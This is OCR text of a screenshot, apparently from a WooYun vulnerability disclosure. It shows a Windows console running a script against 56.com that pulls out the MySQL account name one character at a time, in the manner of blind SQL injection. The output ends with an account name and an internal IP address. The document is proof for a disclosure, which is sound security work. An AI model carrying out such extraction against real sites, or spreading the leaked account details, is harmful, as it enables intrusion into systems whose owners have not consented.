 管理员: C:\Windows\system32\cmd.exe
D:\>56.com_2015_5_20.py
start to retrive MySQL user:
[In progress] channelapp. . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] channelapp@ . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] channelapp@10. . . . . . . . . . . . . . . . . . . . . . . .
[In progress] channelapp@10.. . . . . . . . . . . . . . . . . . . . . . . .
[In progress] channelapp@10.1. . . . . . . . . . . . . . . . . . . . . . .
[In progress] channelapp@10.11. . . . . . . . . . . . . . . . . . . . . . .
[In progress] channelapp@10.11.. . . . . . . . . . . . . . . . . . . . . .
[In progress] channelapp@10.11.8. . . . . . . . . . . . . . . . . . . . . .
[In progress] channelapp@10.11.80. . . . . . . . . . . . . . . . . . . . .
[In progress] channelapp@10.11.80.. . . . . . . . . . . . . . . . . . . . .
[In progress] channelapp@10.11.80.1. . . . . . . . . . . . . . . . . . . .
[In progress] channelapp@10.11.80.15. . . . . . . . . . . . . . . . . . . .
[In progress] channelapp@10.11.80.153
[Done]MySQL user is channelapp@10.11.80.153
www.wooyun.org